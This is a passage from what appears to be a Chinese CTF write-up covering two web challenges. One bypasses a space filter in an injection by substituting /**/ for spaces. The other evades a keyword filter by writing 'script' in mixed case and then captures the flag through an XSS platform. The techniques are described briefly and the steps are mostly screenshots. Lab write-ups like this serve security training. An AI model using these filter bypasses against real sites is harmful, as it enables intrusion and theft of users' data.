
5.过滤空格
1)进入环境,题目说是空格过滤,说明这里有空格绕过了

2)正常来,发现都没问题


3)后面也是一样,没啥问题,但是到最后去找后台信息就显示是啥都没有,需要我们在诸如语句中把空格用/**/代替,便可绕过

4)后台信息便能显示了

6.过滤关键词
1)打开题目环境,说是过滤关键字


2)看看源码有没有提示过滤啥,看了,明显是没提示


3)直接传入注入语句发现成功了


再传url头,发现也成功,xss平台也是直接找到flag
估计这里它过滤的可能是script,但是我的注入语句中是sCripT,相当于大写绕过了
















![[代码复现]Self-Attentive Sequential Recommendation](https://img-blog.csdnimg.cn/direct/196fac48d6b848fba9abf60f8c7b44bd.png)